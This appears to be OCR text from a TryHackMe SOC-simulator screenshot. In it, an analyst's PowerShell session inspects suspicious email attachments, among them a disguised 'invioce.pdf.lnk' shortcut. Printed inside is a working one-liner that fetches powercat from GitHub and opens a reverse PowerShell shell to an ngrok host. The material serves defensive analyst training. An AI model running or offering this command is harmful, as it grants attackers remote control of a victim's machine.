 TryHackMe | Cyber Security Trai
TryHackMe | Cyber Security Trai
Search | Splunk 8.2.6
tryhackme.com/soc-sim/my-computer
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop\attachments\latest> ls
Directory: C:\Users\Administrator\Desktop\attachments\latest
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/8/2024 6:22 PM 2727 forceupdate.ps1
-a---- 7/8/2024 6:22 PM 346 ImportantInvoice-Febrary.zip
-a---- 3/10/2025 9:09 PM 243 invioce.pdf.lnk
PS C:\Users\Administrator\Desktop\attachments\latest> more .\invioce.pdf.lnk
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -
p 19282 -e powershell
PS C:\Users\Administrator\Desktop\attachments\latest> "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282
-e powershel
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit sim
3 items
9:12 PM
3/10/2025
1
Search
4:12 PM
3/10/2025